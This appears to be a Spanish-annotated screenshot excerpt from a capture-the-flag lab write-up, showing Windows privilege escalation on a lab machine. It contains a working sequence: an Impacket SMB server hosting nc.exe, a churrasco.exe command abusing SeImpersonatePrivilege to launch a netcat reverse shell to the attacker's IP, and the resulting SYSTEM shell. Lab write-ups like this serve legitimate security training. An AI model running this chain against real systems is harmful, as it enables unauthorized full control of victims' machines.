 ❯ ls
churrasco.exe cmdasp.txt nc.exe winPEASx86.exe
❯ impacket-smbserver smbfolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
Abrimos servidor SMB para ofrecer el archivo
nc.exe que entabla una Reverse Shell
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1045)
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4439, in processRequest
C:\WINDOWS\Temp\privesc>churrasco.exe -d "\\10.10.14.25\smbfolder\nc.exe -e cmd 10.10.14.25 443"
Ejecutamos "churrasco" ejecutando el archivo
nc.exe que estamos ofreciendo arriba con el
servidor smbclient, de esta forma entablaremos
una Reverse Shell pero al estar abusando del
privilegio llamado "SeImpersonPrivilage"
ganaremos acceso como Authority
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.15] 1047
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>
Nos ponemos en escucha para
recibir la conexión privilegiada
proveniente de churrasco